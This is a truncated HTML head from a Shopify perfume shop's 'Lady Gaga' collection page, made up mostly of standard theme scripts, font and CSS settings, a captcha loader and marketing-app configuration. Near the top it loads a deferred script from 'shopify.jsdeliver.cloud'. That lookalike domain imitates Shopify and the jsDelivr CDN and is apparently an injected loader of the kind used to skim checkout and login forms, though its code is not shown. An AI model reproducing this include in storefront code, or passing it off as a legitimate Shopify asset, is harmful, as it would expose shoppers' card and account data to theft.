

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.perfumara.com/collections/lady-gaga
body_size: 59402
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "perfumara-oficial.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://perfumara-oficial.myshopify.com/collections/lady-gaga">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Lady Gaga:
 &ndash; PERFUMARA OFICIAL</title>

    

    

<meta property="og:site_name" content="PERFUMARA OFICIAL">
<meta property="og:url" content="https://perfumara-oficial.myshopify.com/collections/lady-gaga">
<meta property="og:title" content="Lady Gaga:">
<meta property="og:type" content="website">
<meta property="og:description" content="PERFUMARA OFICIAL"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Lady Gaga:">
<meta name="twitter:description" content="PERFUMARA OFICIAL">


    <script src="//www.perfumara.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/global.js?v=77203367985599398841727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281727323282" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51615334550/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/lady-gaga.atom" />
<link rel="alternate" type="application/json+oembed" href="https://perfumara-oficial.myshopify.com/collections/lady-gaga.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"23f51bd794a36f503c0c3e41ecb1f1e8","betas":["rich-media-storefront-analytics"],"domain":"www.perfumara.com","predictiveSearch":true,"shopId":51615334550,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "perfumara-oficial.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-theme","id":144423387362,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.perfumara.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js"></script>
<script defer="defer" async type="module" src="//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js"></script>
<script type="module">
  await import("//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js");
await import("//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js");
await import("//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/kls701n8K9\/loox.1726340938397.js?shop=perfumara-oficial.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51615334550,"offset":-18000,"reqid":"d1dd2554-9fdc-459e-8eb7-9180a3ca43de-1769558951","pageurl":"www.perfumara.com\/collections\/lady-gaga","u":"eedf37c39499","p":"collection","rtyp":"collection","rid":231432552598};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.perfumara.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.perfumara.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.perfumara.com/cdn/shop/t/11/compiled_assets/scripts.js?v=1633"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 213, 169, 107;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #d5a96b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.perfumara.com/cdn/shop/t/11/assets/base.css?v=97484096366930533261727323281" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.perfumara.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.perfumara.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821727323281"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "$ {{amount}}", money_with_currency_format: "$ {{amount}} MXN", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RxC7BK/klaviyo.js?company_id=RxC7BK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
